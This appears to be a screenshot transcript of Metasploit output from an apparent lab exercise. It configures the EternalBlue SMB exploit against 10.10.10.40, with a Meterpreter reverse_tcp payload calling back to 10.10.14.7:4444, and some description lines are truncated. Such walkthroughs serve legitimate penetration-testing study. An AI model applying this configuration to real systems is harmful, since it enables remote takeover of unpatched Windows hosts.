 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wind
et machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
achines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 200
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target